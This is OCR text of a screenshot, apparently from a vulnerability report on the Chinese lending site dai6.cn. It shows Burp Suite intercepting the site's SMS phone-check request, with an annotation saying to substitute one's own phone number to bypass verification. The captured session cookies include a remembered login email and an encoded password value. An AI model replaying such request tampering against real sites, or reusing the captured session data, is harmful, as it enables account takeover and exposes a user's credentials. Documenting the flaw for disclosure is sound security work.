 贷乐网
首页 / 我要投资 / 债权
我的帐户-首页
投资管理
账户管理
用户基本信息
认证管理
订阅消息
系统消息
修改手机号码
原手机号码：
验证码：
手机验证码：
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept History Options
Request to http://www.dai6.cn:80 [114.112.170.10]
Forward Drop Intercept is on Action Comment this ite
Raw Params Headers Hex
POST /sms/PhoneCheck.aspx?s_mobile_account= ode=jvbp&state=2&ctype=1 HTTP/1.1
Host: www.dai6.cn
Proxy-Connection: keep-alive
修改成自己手机号
Content-Length: 0
Accept: */*
Origin: http://www.dai6.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.111 Safari/537.36
Referer: http://www.dai6.cn/account/user/changeMobile/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: GuId_name=742c46d4-5c5e-439d-9ef9-136609e75dee;
safedog-flow-item=84809DBC34B4617C5643BF0BAA7AB80E;
Hm_lvt_232cf017811f3891e4e6a6ffbd32aa29=1420787961,1420788544,1422264150,1422265337;
ASP.NET_SessionId=hcbl4o3ylrei3kbyumebleb2; YIRENNAME=; juser=1; bankid=zs;
cookie_user_name_remember=NDAI=2780253779%40qq.com; cookie_user_pwd_remember=NDAI=BdxkroA
CNZZDATA1253677949=1482398782-1423451484-%7C1423464170